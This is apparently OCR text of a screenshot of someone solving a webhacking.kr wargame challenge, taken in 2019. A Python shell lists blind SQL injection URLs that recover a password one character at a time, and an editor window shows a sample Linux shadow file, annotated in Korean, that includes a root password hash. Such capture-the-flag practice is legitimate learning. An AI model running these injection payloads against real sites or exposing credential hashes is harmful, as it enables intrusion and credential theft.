 Python 3.6.4 Shell
File Edit Shell Debug Options Window Help
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=72
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=73
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=74
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=75
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=76
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=77
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=78
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=79
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=80
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=81
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=82
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=83
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=84
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=85
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=86
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=87
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=88
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=89
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=90
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=91
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=92
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=93
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=94
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=95
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=96
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=97
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=98
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=99
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=100
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=101
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=102
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=103
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=104
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=105
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=106
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 19 ,1))=107
19password: blindsqlinjectionkk
>>>
Ln: 3825 Col: 4
shadow - Visual Studio Code
파일(F) 편집(E) 선택 영역(S) 보기(V) 이동(G) 디버그(D) 작업(T) 도움말(H)
webhacking.kr_21(완).py Untitled-1 passwd Untitled-2 shadow
1 //shadow: 리눅스의 사용자 계정의 비밀번호가 암호화 되어 저장되어 있음
2 //계정 명, 암호화된 패스워드, 패스워드 수정일수, 패스워드 변경 전 최소 사용 기간,
3 //패스워드 만기 전 알림 제공하는 일 수, 로그인 접속차단 일 수, 로그인 금지 일수,
4 root:$6$E2loH6yC$0lcZ0hG/b.YqlsPhawt5NtX2jJkSFBK6eaF/wa46d8/3KPs6d45jNHgNoJ
5 daemon:x:15426:0:99999:7:::
6 bin:x:15426:0:99999:7:::
7 sys:x:15426:0:99999:7:::
8 sync:x:15426:0:99999:7:::
9 games:x:15426:0:99999:7:::
10 man:x:15426:0:99999:7:::
11 lp:x:15426:0:99999:7:::
12 mail:x:15426:0:99999:7:::
13 news:x:15426:0:99999:7:::
14 uucp:x:15426:0:99999:7:::
15 proxy:x:15426:0:99999:7:::
16 www-data:x:15426:0:99999:7:::
17 backup:x:15426:0:99999:7:::
18 list:x:15426:0:99999:7:::
19 irc:x:15426:0:99999:7:::
20 gnats:x:15426:0:99999:7:::
21 libuuid:x:15426:0:99999:7:::
문제 출력 디버그 콘솔 터미널 1: Python
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 9 ,1))=105
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=33
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=34
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=35
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=36
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=37
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=38
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=39
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=40
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=41
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=42
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=43
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=44
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=45
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=46
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=47
http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw, 10 ,1))=48
1
0 0 Python 3.6 (32-bit) 줄 1, 열 1 공백: 4 UTF-8 LF 일반 텍스트
14 Sticky Not... shadow - ... TALK Python 3.... *21.py - C... 2121.py - ... A 오후 7:40
2019-06-23 1